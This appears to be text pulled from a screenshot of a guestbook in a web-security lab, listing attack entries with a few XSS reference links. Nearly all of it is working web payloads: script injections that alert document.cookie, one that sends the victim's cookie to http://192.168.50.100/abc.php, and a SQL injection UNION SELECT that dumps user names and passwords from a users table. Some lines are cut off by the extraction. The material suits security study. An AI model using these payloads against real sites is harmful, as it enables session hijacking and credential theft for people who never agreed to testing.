 Name: test
Message: <script
type=“text/javascript”>document.location=“
Name: ciao
Message: <script>alert('Alert')</script>
<script>alert(doc
Name: ciao
Message: <script>alert(document.cookie)</script>
Name: ciao
Message: <script>alert(document.cookie)</script>
Name: cookie
Message: %' and 1=0 union select null,
concat(user,0x0a,password) from users #
Name: cookie
Message: <script> new Image ()
.src="http://192.168.50.100
/abc.php?output=%"+document.cookie;</script>
Name: cookie
Message: <script> new Image ()
.src="http://192.168.50.100
/abc.php?output=%"+document.cookie;</script>
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html